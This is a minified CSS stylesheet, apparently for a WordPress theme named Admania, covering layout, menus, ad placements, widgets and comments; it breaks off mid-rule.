.gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 !important;-moz-animation-name:admania-header-sticky;-moz-animation-iteration-count:1;-moz-animation-timing-function:'ease-in';-moz-animation-duration:.5s;-moz-animation-direction:normal;-moz-animation-delay:0s;-webkit-animation-name:admania-header-sticky;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:'ease-in';-webkit-animation-duration:.5s;-webkit-animation-direction:normal;-webkit-animation-delay:0s;animation-name:admania-header-sticky;animation-iteration-count:1;animation-timing-function:'ease-in';animation-duration:.5s;animation-direction:normal;animation-delay:0s;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.admania_headersgstkyad{opacity:0;position:fixed;background-color:#fff;top:0;left:0;width:100%;right:0;box-shadow:-1px 2px 3px #f1f1f1;padding:25px 50px;z-index:-11111111;-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;text-align:center}.logged-in .admania_headersgstkyad,.logged-in .admania_sitesideleftads,.logged-in .admania_sitesiderightads{top:30px}.admania_hideheaderskyad .admania_headersgstkyad{display:none}.admania_sstkyadclose{float:right;background-color:#222;padding:5px 7px;color:#fff;cursor:pointer}.admania_siteinner,.admania_sitefooterinner,.admania_boxedlayout .admania_sitecontainer{width:1050px;margin:0 auto;overflow:hidden}.admania_sitefooter{margin:45px 0 0}.admania_sitefooterinnertop{padding:60px 0}.admania_sitefooterinnertop .admania_footerwidgets{width:33%;display:inline-block;padding:20px 80px 20px 0;vertical-align:top}.admania_sitefooterinner .widget_admania_popular_post ul li h6{overflow:hidden}.admania_sitefooterinner .widget_admania_popular_post ul li{width:100% !important;margin:15px 0 20px !important}.admania_sitefooterinner .widget_admania_popular_post ul li h6 a{color:#858181}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge a{padding:0 !important;border-bottom:0 solid #eee !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge{float:left !important;margin:0 25px 0 0 !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge img{margin:0 !important;height:100px;width:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}.admania_sitefooterinnertop .admania_widgetcatlist_post img{width:100%}.admania_sitefooterinnertop .admania_catentrymeta{background-color:#222}.admania_sitefooterinnertop .admania_catentry{border-bottom:1px solid #2d2d2d !important}.admania_sitefooterinnertop .admania_footerwidgets:last-child{padding:20px 0}.admania_sitemaincontent{overflow:hidden}.admania_sitefooterinnertop .admania_footerwidgets-title,.admania_sitefooterinnertop .widget-title{color:#fff;margin:0;font-size:21px}.admania_sitefooterinnertop li a{padding:10px 0 !important;border-bottom:1px solid #2d2d2d !important}.admania_primarysidebar .widget_search,.admania_secondarysidebar .widget_search{margin:30px 0}.admania_primarysidebar .widget_search label,.admania_secondarysidebar .widget_search label{width:auto}.admania_entrymeta{font-size:13px;margin:0 0 12px}.admania_404content{overflow:hidden;text-align:center;padding:14px 0 50px}.admania_404content .search-form{width:376px;display:inline-block;margin:8px 0 0}.admania_404contentarea{text-align:center}.admania_404content .search-form label{width:79%}.admania_entryimagewot .admania_entrymetablne{position:initial;text-align:center}.admania_entryimagewot .admania_cat{border:0}.admania_searchheader,.admania_archiveheader{border-top:2px solid #333;padding:17px 0;border-bottom:2px solid #333;margin:0 0 20px}.admania_headersearchform .search-form input[type=search]::-webkit-input-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-moz-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-ms-input-placeholder{color:#fff}.admania_searchheader h1,.admania_archiveheader h1{padding:0}.admania_lay3entrycontentleft{float:left;padding:15px 25px 0 0;width:33%}.admania_ppcmtpst .view{color:#a29e9e}.admania_lay3entrycontentright{overflow:hidden}.admania_headertopleft ins,.admania_headertopleft mark,.admanina_afterheaderadleft ins,.admanina_afterheaderadleft mark,.admania_sidebar_sticky ins,.admania_sidebar_sticky mark,.admania_headertopright ins,.admania_headertopright mark,.admania_themead ins,.admania_themead mark{background:0 0 !important;padding:0 !important;margin:0 !important}.admania_themead{text-align:center}.admania_authorpg{margin:7px 0 25px}.admania_gridentry .admania_entrycontent,.home .admania_entryheader,.search .admania_entryheader,.archive .admania_entryheader{text-align:center}.admania_entryheader h2{padding:0}.admania_sidebarsticky{position:fixed}.admania_adblock_detector{display:none;position:fixed;background-color:#fff;left:0;right:0;top:0;bottom:0;z-index:999}.admania_megamenu p{color:#fff;padding:0 25px}.admania_adb_enabledinner h4{text-align:center}.admania_adb_enabledinner{position:fixed;background-color:#fff;left:36%;right:0;width:371px;font-size:13px;z-index:99999;top:34%;color:#989797;box-shadow:-1px 12px 20px #eee}.admania_adb_enbtp{padding:33px 10px;background-color:#f38c8c;text-align:center}.admania_adb_enbtp i{font-size:23px;border:2px solid #fff;padding:10px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;color:#fff;width:50px;height:50px;text-align:center;line-height:1}.admania_adb_enbtm{text-align:center;padding:20px 25px 18px}.admania_adb_enbtm h6{padding:0 0 10px}.admania_entryauthor,.admania_entryline,.admania_entrycategory,.admania_entrydate,.admania_entry_format{display:inline-block}.admania_pagelinkstitle{margin:0 10px 0 0}.admania_pagelinks{padding:17px 0 10px}.admania_pagelinks .admania_pglnlksaf,.admania_pagination .page-numbers{display:inline-block;padding:3px 13px;border:1px solid #e4e1e1;font-size:13px;margin:0 10px 0 0;color:#222}.admania_pagination{padding:20px 0 23px;text-align:center}.admania_headertopalt,.admania_headerbtm{text-align:center;border-bottom:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_lay2headerleft{float:left;padding:8px 0}.admania_lay2headerright{float:right;padding:19px 0 0 20px}.admania_lay2headerright .menu li a{color:#222;font-size:16px;padding:20px 14px}.admania_lay4headerright .admania_menu .menu .sub-menu li a,.admania_lay2headerright .menu li a:hover,.admania_lay4headerright li a:hover{color:#fff}.admania_menu .menu-item-has-children a:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;padding:0 0 0 6px;font-size:12px}.admania_menu .menu-item-has-children li a:after{content:""}.admania_lay2headerright .admania_menu .menu .sub-menu li a{color:#fff;font-size:16px}.admania_headerinner,.admania_headerbtminner{width:1050px;display:inline-block;text-align:center;position:relative}.admania_megamenu li:hover,.admania_menu .menu .admania_megamenu li a:hover{background-color:transparent !important}.menu .owl-loaded{padding:30px}.admania_menu .menu-item-has-children .admania_megamenu li a:after{display:none}.admania_megamenu .admania_megamenucattit{font-size:19px !important;line-height:23px !important;padding:0 0 10px}.menu .admania_megamenu .admania_mgmnitemlist a:after{display:none !important}.admania_mgmnmeta,.admania_mgmnmeta a{font-size:11px !important}.admania_mgmnmeta .admania_entrysbyline img{margin:3px 3px 3px 0}.admania_mgmnitem a img{width:100%;margin:0 0 18px}.admania_entrysbyline,.admania_megamenu .admania_mgmnitem a{display:inline-block}.admania_mgmowl .owl-nav{margin:25px 0 0}.admania_entrysbyline .admania_sviewtxt{padding:0 6px 0 0}.admania_entrysbyline .admania_viewtxt{padding:0 6px}.admania_mgmowl .owl-prev,.admania_mgmowl .owl-next{color:#eee;padding:2px 12px;margin:0 10px 0 0;font-size:17px;position:static;display:inline-block;background-color:#292929}.admania_secondarymenu .admania_mgmowl .owl-prev,.admania_secondarymenu .admania_mgmowl .owl-next{color:#222;background-color:#f5f5f5}.admania_megamenu .admania_mgmnitem a{padding:0 !important}.admania_entrysbyline img{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;margin:4px}.admania_entrybylinecd{display:inline-block;padding:0 4px}.admania_headertop{text-align:center;padding:35px 0}.admania_headerbottom{text-align:center}.admania_menu,.admania_headertopleftalt{float:left}.admania_submenutoggle,.admania_menutoggle{display:none}.admania_menutoggle:before{content:"\2261";font-size:33px}.admania_menutoggle .admania_mnuactivated:before{content:"\2191";font-size:20px}.admania_headerinneralt{background-color:#111}.admania_lay2headerleft .admania_sitetitle,.admania_headertopmiddle .admania_sitetitle{padding:0}.admania_headertopmiddle,.admania_headertopright,.admania_headertopleft{display:inline-block;vertical-align:top;position:relative}.admania_headertopleft,.admanina_afterheaderadleft{float:left}.admanina_afterheaderad img{margin:0}.admania_siteheader{margin:0 0 28px}.admanina_afterheaderad{overflow:hidden;margin:0 0 31px}.admania_siteheader img,.admania_entryauthor img,.admania_afterhdrad img{margin:0}.admania_headertopright,.admania_headertoprightalt,.admania_headersearchform{float:right;position:relative}.admania_headersearchform .search-form label{width:auto}.admania_headersearchform .search-form input[type=search]{font-size:16px;background:#252424;border:0;color:#b1a6a6;padding:18px 19px;right:53px;position:absolute;z-index:1;width:200px}.admania_headersearchform .search-form input[type=submit]{border:medium none;margin:0;padding:18px 0;width:56px;cursor:pointer;text-indent:-9999px;background-color:#252424;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%}.admania_singleshare li,.admania_whatsup{display:inline-block;list-style-type:none}.admania_whatsup a{padding:0 0 0 7px}.admania_singleshare li a{padding:0 10px 0 0}.admania_headertopad{background:#2d639a;text-align:center;padding:14px 0;border-bottom:2px solid #295f96}.admania_entryline{padding:0 2px}.admania_secondarycontentarea .widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 18px}.admania_secondarycontentarea .widget_admania_popular_post ul li p{margin:0 0 8px}.admania_entrypgbyline .admania_entryauthor img{margin:0 10px 0 0;vertical-align:middle}.admania_headertopadrgt{padding:19px 0}.admania_headertopadrgt{float:right}.admania_headertopsocial li a,.admania_lay3headertopsocial li a{padding:5px 8px;display:block;font-size:13px;color:#111;-webkit-font-smoothing:subpixel-antialiased}.admania_lay3headertopsocial li a{color:#fff}.comment-form .submit{font-size:16px;margin:0 0 9px}.admania_secondarymenu li a{padding:5px;display:block;font-size:13px;-webkit-font-smoothing:subpixel-antialiased}.admania_headertopalt .admania_headerinner{margin:0 0 -7px}.admania_menu li a{color:#fff;display:block;padding:15px 21px;-webkit-font-smoothing:subpixel-antialiased}.admania_secondarymenu li,.admania_lay3headertopsocial li,.admania_headertopsocial li,.admania_menu li{margin:0;padding:0;list-style:none;display:inline-block;position:relative}.admania_menu .admania_megamenuhas_childitems{position:static}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{margin:0;list-style:none;width:200px;text-align:left;position:absolute;z-index:100;opacity:0;background-color:#222;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.admania_secondarymenu .menu .sub-menu .sub-menu,.admania_menu .menu .sub-menu .sub-menu{left:100% !important;top:0}.admania_secondarymenu .menu .sub-menu{background-color:#fff !important;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_headertoplayt5_bottom .admania_lay5_menu,.admania_leftheader{float:left}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #353333}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li:last-child a{border-bottom:0 solid #ddd}.admania_menu .menu li:hover>.sub-menu,.admania_secondarymenu .menu li:hover>.sub-menu{visibility:visible;opacity:1;transition-delay:.1s;z-index:10;-webkit-transform:scale(1,1);transform:scale(1,1);transition:transform .3s ease,opacity .2s ease .1s}.admania_menu .menu .sub-menu li,.admania_secondarymenu .menu .sub-menu li{width:100%}.admania_lay4_menu .sub-menu li a{font-size:13px}.admania_menu li a:hover{background-color:#47a7d7}.admania_secondarymenu .menu .sub-menu li{border-bottom:1px solid #eee}.admania_secondarymenu .menu .sub-menu li:last-child{border-bottom:0 solid #eee}.admania_secondarymenu .menu .sub-menu li a{padding:5px 10px}.admania_menu .menu .sub-menu li a{padding:11px 12px}.admania_menu .admania_entrysmeta a,.admania_menu .admania_entrysmeta{color:#adadad}.admania_entrysbyline{padding:0 10px 0 0}.admania_mgmnmeta .admania_entrysbyline:last-child{padding:0 0 0 10px}.admania_postlay4ad{clear:both;margin:0 0 23px}.admania_afterslider{margin:10px 0 23px;clear:both}.admania_ly2ftsection{overflow:hidden;margin:0 0 21px}.admania_ly2ftsection .admania_bly2featuredslider{float:left;width:62%;padding:0 16px 20px 0;border-bottom:1px solid #eee}.admania_listpst .admania_entryimage{float:left}.admania_listpst{clear:both;padding:0 0 16px;border-bottom:1px solid #eee;margin:0 0 27px;overflow:hidden}.admania_listpst .admania_pstcnt{padding:2px 10px;display:inline-block;background-color:#f5f5f5;margin:0 0 0 10px}.admania_listpst .admania_entryftcontent{text-align:left;overflow:hidden;padding:0 0 0 25px}.admania_listpst .admania_entryftcontent .admania_entrymeta{display:inline-block;padding:3px 20px;background-color:#f7f7f7;color:#222;margin:0 0 8px;font-size:13px}.admania_searchpst{padding:20px;background-color:#f7f7f7;font-weight:700;font-size:18px}.admania_listpst .admania_entryftcontent .admania_entrymeta a{color:#222}.admania_gridpstlayt3{display:inline-block;width:30%;margin:0 4% 2% 0;vertical-align:top}.admania_gridpostentrytitle{font-size:20px;line-height:1.5}.admania_gridpstlayt3 .admania_entrycontent p{font-size:13px;margin:0}.admania_gridpostimg img{margin:0 0 13px}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr{font-size:13px;text-decoration:none !important;padding:8px 9px;color:#111 !important}.admania_entryftcontent .admania_entryheader,.admania_entryftcontent .admania_entrycontent,.admania_entryftcontent .admania_entryfooter{text-align:left}.admania_ly2ftsection h2 a{color:#222}.admania_ftdcategorymeta1 span{padding:0 4px 0 0;display:inline-block}.admania_ly2ftsection .admania_ftdcategorycontent1 h2{font-size:16px !important;line-height:22px !important}.admania_slidercat1,.admania_ftdcategorymeta1{font-size:13px}.admania_featuredcategory1{float:left;width:38%;padding:0 0 0 16px}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:21%}.admania_boxedlayftdinner .owl-prev,.admania_boxedlayftdinner .owl-next{top:26%}.admania_headertoplayt3{text-align:center;background-color:#1d1d1d}.admania_headertoplayt3 .admania_headerinner{margin-bottom:-7px}.admania_slider3{position:relative;display:inline-block;width:28%}.admania_fifsplt2{display:none}.admania_fifsplt1{display:inline-block;padding:0 3px}.admania_fifltmetatxt{display:inline-block}.admania_slidercontent2{position:absolute;bottom:0;padding:25px;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slider3:hover .admania_slidercontent2{bottom:20px}.admania_bly3featuredslider:hover .owl-next{right:20px !important}.owl-item .admania_slider3{width:100%}.admania_sliderlyt3ftimg .admania_slidercontent2{position:static}.admania_slider3{background-color:#111}.admania_slider3 img{opacity:.7;width:500px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slidercontent2,.admania_slidercontent2 a{color:#fff !important}.admania_slider3:hover img{opacity:.5}.admania_slidercat2 a{padding:2px 11px;display:inline-block;margin:0 0 5px;background-color:#47a7d7}.admania_slidercat2,.admania_slidermetaby2,.admania_slidercontent2 p{font-size:13px}.admania_slidermetaby2{padding:1px 0}.admania_slidercontent2 h2{font-size:21px;line-height:1.2;padding:10px 0 10px}.admania_bly3featuredslider{margin:0 0 25px}.admania_fontaws:before{padding:0 1px 0 0}.format-image .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-video .admania_entry_format .admania_fontaws:before{content:"\f03d"}.format-link .admania_entry_format .admania_fontaws:before{content:"\f0c1"}.format-quote .admania_entry_format .admania_fontaws:before{content:"\f10d"}.format-aside .admania_entry_format .admania_fontaws:before{content:"\f0c5"}.format-gallery .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-status .admania_entry_format .admania_fontaws:before{content:"\f040"}.format-audio .admania_entry_format .admania_fontaws:before{content:"\f028"}.format-chat .admania_entry_format .admania_fontaws:before{content:"\f086"}.admania_secondarysidebar .calendar_wrap thead{display:block;width:100%}.admania_secondarysidebar .calendar_wrap td,.admania_secondarysidebar .calendar_wrap th{display:inline-block;margin:0 -1px -1px 0}.widget_calendar caption{padding:10px;background:#f5f5f5}.admania_sitecontainer{position:relative;-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;-o-transition:-ms-transform .5s;transition:transform .5s;-moz-transition:-moz-transform .5s}.admania_secondarycontentarea{float:left;width:24%;padding:0 40px 0 0}.admania_viewcnt{float:right;font-size:14px}.admania_secondarycontentarea .admania_pplftimge .admania_ppcmtpst a{font-size:12px}.admania_singlepostbtmad{padding:15px 0 0}.admania_stylishad img,.admania_pgstylishad img,.admanialayt5_entryheader img,.admania_sliderlyt5iframe iframe,.admanialayt5_entryheader iframe,.admania_mbfeaturedimg img{margin:0}.admania_stylishad,.admania_pgstylishad{-webkit-transform:translate3d(-18%,0,0);-moz-transform:translate3d(-18%,0,0);-ms-transform:translate3d(-18%,0,0);-khtml-transform:translate3d(-18%,0,0);transform:translate3d(-18%,0,0);position:fixed;bottom:0;right:0;padding:20px;z-index:-1;opacity:0;background-color:#eee;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.admaniashwad_visible{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:222}.admania_view_text{font-size:14px}.admania_lay3headerleft{padding:20px 0}.admanina_lay3afterheader{margin:0 0 23px}.admania_related_posts{border-top:1px solid #eee;padding:15px 0}.admania_entrycontent .post-password-form{position:relative;display:inline-block;width:100%}.admania_entrycontent .post-password-form input[type=submit]{position:absolute;right:4px;bottom:18px}.admania_ftrbtmwdgt{position:absolute;top:-20px;font-size:15px;right:0;color:#fff;cursor:pointer;padding:2px 8px;background:#222;border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px;-webkit-border-radius:100px}.admania_rmvstckyad .admania_stylishad,.admania_rmvstckyad .admania_pgstylishad{display:none !important}.admania_related_posts ul{margin-left:0}.admania_related_posts .admania_related_postsheading{margin:0 0 30px;border-bottom:1px solid #eee;padding:0 0 15px;text-align:center}.admania_related_posts ul li{list-style-type:none;width:31%;display:inline-block;vertical-align:top;margin:0 17px 10px 0}.admania_related_posts ul li:nth-child(3n+3){margin:0 0 10px}.admania_rel_entry_meta .admania_entry_title{font-size:17px !important;line-height:24px !important;font-weight:400;padding:0 0 4px}.admania_rel_entry_meta .admania_entry_cat{font-size:12px}.admania_dividerlne{font-size:12px;display:inline-block;vertical-align:top;line-height:23px}.admania_lay3headerright{float:right;padding:20px 0}.admania_postsharecnt li{margin:10px 10px 0 0}.admania_headermidlayt3{background-color:#f7f7f7}.admania_lay3headertopsocial{padding:13px 0 4px}.admania_headermidlayt3,.admania_aboutus{text-align:center}.admania_aboutus img{width:150px;height:150px;border-radius:100px;margin:29px auto 20px;-webkit-border-radius:100px;display:block;-moz-border-radius:100px;-ms-border-radius:100px}.widget ol,.widget ul{list-style:none}.admania_secondarysidebar .widget_admania_popular_post li{width:100%;margin:0 0 20px;padding:0;border-bottom:1px solid #eee}.admania_secondarysidebar .widget_admania_popular_post{margin:0 0 2px}.admania_secondarysidebar li a{font-size:13px}.widget{margin:0}.admania_optin input[type=text]{padding:17px 9px 17px 47px}.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=email]{padding:13px 12px;border:0}.admania_primarycontentarea .wpcf7-form textarea{border:0;margin:0}.admania_optin input[type=text],.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=submit]{width:100%;border:0}.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=submit]{margin:0;padding:17px}.admania_postoptionbox input[type=submit]{margin:0}.admania_postoptionbox h4{padding:0 0 6px}.admania_nicon,.admania_eicon{position:relative;display:inline-block;width:100%}.admania_nicon:before{content:"\f007";position:absolute;top:19px;left:18px}.reply a:before{padding:0 10px 0 0}.admania_postoptionboxheading{font-size:22px}.admania_postbtminnerad{display:inline-block;margin:0 44px 10px 0}.admania_postbtminnerad:last-child{margin:0 0 10px}.admania_commentbox .comment-metadata{font-size:13px}.admania_nocomments{padding:20px;margin:20px 0;background:#f7f7f7}.admania_total_comments h3{padding:0}.admania_commentbox .comment-content{clear:both}.admania_commentbox .comment-respond{padding:20px 0 0}.admania_commentlist li:last-child .comment-body{border-bottom:0 solid #ddd}.admania_commentbox .comment-body{margin:0;border-bottom:1px solid #ddd;padding:0 0 25px}.admania_commentlist .comment-author img{margin:0 20px 20px 0;border-radius:100px;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px}.reply{text-align:right}.reply a{padding:2px 10px;display:inline-block;background:#47a7d7;font-size:12px;color:#fff}.admania_commentlist{margin-left:0 !important;margin:20px 0 0}.admania_commentlist li{list-style-type:none;padding:30px;background:#f7f7f7}.admania_optin,.admania_primarycontentarea .wpcf7-form{padding:40px 50px;text-align:center;margin:31px 0;border:7px solid #f2f2f2}.admania_primarycontentarea .wpcf7-form{padding:35px 25px 11px;color:#c1c1c1;text-align:left;font-size:13px}.widget li a{padding:10px;display:block;border-bottom:1px solid #f2f2f2}.admania_primarycontentarea .recentcomments a,.admania_secondarycontentarea .recentcomments a{display:block !important;padding:10px !important}.admania_primarycontentarea .recentcomments .comment-author-link,.admania_secondarycontentarea .recentcomments .comment-author-link{padding:9px 0 0;display:inline-block}.admania_contentarea{float:left;width:70%}.admania_contentareainner{float:right;width:76%}.admania_breadcrumb{padding:3px 0 10px}.admania_primarycontentarea{float:right;width:30%;padding:0 0 0 26px}.widget_admania_popular_post ul li{width:46.1%;display:inline-block;vertical-align:top;margin:0 20px 7px 0}.admania_abtpara p{font-size:14px}.admania_pplftimge img{margin:0 0 10px}.widget_admania_popular_post ul li{width:44%;display:inline-block;vertical-align:top;margin:0 20px 20px 0;font-size:11px}.admania_secondarycontentarea .search-form label{width:57%}.search-form label{width:75%;float:left}.search-form input[type=search]{padding:9px;margin:0}.widget_search{overflow:hidden}.search-form input[type=submit]{padding:10px 17px;float:right;margin:0}.admania_widgetsocial{padding:23px 0 0}.admania-comment-form-comment,.comment-notes,.comment-form-author,.comment-form-email,.comment-form-url,.widget_admania_popular_post{margin:0}.widget_admania_popular_post ul li h6{padding:0 0 2px;font-size:13px;line-height:20px}.widget_admania_popular_post ul li h6 a{color:#222}.tagcloud a{display:inline-block;padding:2px 6px 2px 14px;background:#f6f6f6;margin:0 3px 10px 0;position:relative}.screen-reader-text{display:none}.admania_contentareafooter{clear:both}.admania_secondarysidebar .admania_widgetsocial a{padding:0 4px;font-size:13px;text-align:center;width:30px;display:inline-block;height:30px;line-height:28px;margin:0 8px 14px 0}.widget_admania_popular_post a{padding:0 !important;border-bottom:0 solid #eee!important}.widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 7px}.admania_entrycontent{overflow:hidden}.admania_entryimage{position:relative}.admania_entrymetablne{padding:0;top:25px;left:-9px;position:absolute;border-bottom:0 solid #eee}.admania_singlepostad{padding:0 0 25px}.admania_pagead img{margin:0 0 5px}.admania_cat{display:inline-block;padding:0 11px;background:rgba(255,255,255,.94);margin:0 -2px 0;color:#222;border:2px solid}.admania_listpst .admania_entrycontent p,.admania_gridentry .admania_entrycontent p{font-size:13px;line-height:25px}.admania_lout2cstm{text-align:center}.admania_lout2cstm .admania_readmorelink{float:none;display:inline-block}.admania_lout2cstm .admania_readmorelink a{padding:13px 38px}.admania_lout2cstm .admania_entrybyline{font-size:14px}.admania_entrymetablne .admania_stickypost{margin:0}.admania_gridentry .admania_entryheader h2{font-size:18px;line-height:30px;padding:0 0 5px}.home .admania_entrymeta a{color:#47a7d7}.home .admania_entry .admania_entryheader h2,.home .admania_entry .admania_lay2entrycontent h2{font-size:38px;line-height:50px;padding:0 0 12px;text-transform:uppercase}.admania_aftergridpst{margin:12px 0 10px}.admania_entryfooter{overflow:hidden;text-align:center;position:relative;padding:15px 0}.admania_readmorelink{float:left;position:relative}.admania_readmorelink a{padding:10px 28px;display:block;background:#f9f9f9;color:#a59e9e}.admania_readmorelink a:after{position:absolute;top:5px;left:5px;right:5px;bottom:5px;border:1px dashed rgba(224,221,221,.3);content:"";z-index:1;transition:border .3s ease}.admania_readmorelink a:hover:after{border:1px dashed rgba(255,255,255,.6)}.admania_entryftrscl{float:right;padding:13px 0 0}.admania_entryftrscl a,.admania_ftrattbtontop a{padding:0 6px}.admania_widgetsocial a{color:#111;padding:0 10px;border:1px solid #eaeaea;border:1px solid #eaeaea;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-khtml-border-radius:100%;font-size:18px;text-align:center;width:45px;display:inline-block;height:45px;line-height:43px;margin:0 25px 19px 0}.admania_entry{padding:0 0 9px;border-bottom:1px solid #eee;margin:0 0 30px}.admania_gridentry{display:inline-block;width:47.5%;margin:0 26px 5px 0;vertical-align:top}.admania_gridentry .admania_readmorelink{float:none}.admania_gridsecondentry{margin:0 0 5px}.admania_primarysidebar .widget_admania_popular_post ul{margin:34px 0 0}.admania_widgettit{position:relative;margin:0 0 19px;text-align:center}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry:nth-child(2n+2){margin:0 0 23px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry .admania_catentrymeta{font-size:11px;padding:0 8px 7px 0}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry h2{font-size:13px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{margin:0 20px 23px 0;display:inline-block;width:46%;vertical-align:top}.admania_widgettit:before{width:100%;height:1px;left:0;top:29px;background-color:#cdcdcd;content:'';position:absolute}.admania_taxonomydescription{padding:7px 0 4px}.admania_taxonomydescription p{margin:0}.admania_widgettit .admania_widgetsbrtit{font-size:14px;position:relative;display:inline-block;background-color:#fff;text-align:center;color:#222;padding:7px 14px;top:11px;text-transform:uppercase;line-height:1.5;margin-bottom:0}.admania_fontstlye,.admania_sitefooterlogo a{font-size:38px;line-height:47px}.admania_authorbox{padding:30px 0 10px;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}.admania_author_link{float:left}.admania_prenext{overflow:hidden}.admanina_afterheaderadright,.admania_author_social{float:right}.admania_author_social a{padding:0 6px;font-size:13px}.admania_authorfooter{overflow:hidden;padding:10px 0 0;width:100%;margin:20px 0 0;border-top:1px solid #eee}.admania_authorbox img{float:left;margin:0 30px 30px 0}.admania_prenext .admania_menutoggle{display:none !important}.admania_prenext nav{display:block !important}.admania_prenext .nav-previous,.admania_prenext .nav-previous span,.admania_prenext .nav-next,.admania_prenext .nav-next span{float:left}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:50%;font-size:12px}.admania_prenext .nav-previous{border-right:1px solid #eee}.admania_prenext a{padding:10px 0;display:block}.admania_prenext .nav-previous span,.admania_prenext .nav-next span{padding:0 10px 0 0;font-size:24px}.admania_prenext .nav-next span{padding:0 0 0 10px}.admania_prenext .nav-next,.admania_prenext .nav-next span{float:right;text-align:right}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:39%;margin:0 1em 0 0}.admania_postoptionbox input[type=text]{background-color:#fff;border:1px solid 